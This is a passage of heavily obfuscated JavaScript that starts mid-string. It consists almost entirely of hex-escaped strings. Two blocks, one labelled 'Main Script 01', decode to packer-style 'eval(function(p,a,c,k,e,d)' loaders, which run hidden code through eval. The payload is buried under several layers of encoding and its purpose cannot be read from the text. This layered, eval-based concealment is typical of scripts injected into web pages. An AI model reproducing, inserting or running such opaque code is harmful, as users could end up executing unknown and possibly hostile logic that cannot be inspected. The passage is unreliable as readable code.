\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c